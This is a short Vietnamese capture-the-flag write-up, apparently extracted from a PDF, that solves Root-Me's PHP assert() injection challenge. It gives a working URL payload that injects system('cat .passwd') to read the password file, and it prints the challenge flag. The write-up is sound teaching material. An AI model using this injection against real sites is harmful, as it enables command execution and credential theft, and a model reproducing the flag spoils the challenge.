 Not secure | challenge01.root-me.org/web-serveur/ch47/?page=..
Warning: assert(): Assertion "strpos('includes/...php', '..') === false" failed in /challenge/web-serveur/ch47/index.php on line 8 Detected hacking attempt!
Ta thử trước với page=.. thì kết quả hiện như hình trên. Phần input sẽ được thay vào hàm như mô tả.
Sau khi tìm hiểu về assert() là một hàm check của PHP. Vì đoạn code này luôn trả về false. Ta có thể lợi
dụng để extract thông tin bằng cách thêm or ở sau.
Not secure | challenge01.root-me.org/web-serveur/ch47/?page=...php%27,%20%27..%27)%20===%20false%20or%20system(%27cat%20.passwd%27);//
The flag is / Le flag est : x4Ss3rT1nglSn0ts4f3A7A1Lx Remember to sanitize all user input! / Pensez à valider toutes les entrées utilisate
'includes/...php', '..') === false or system('cat .passwd');//.php'File does not exist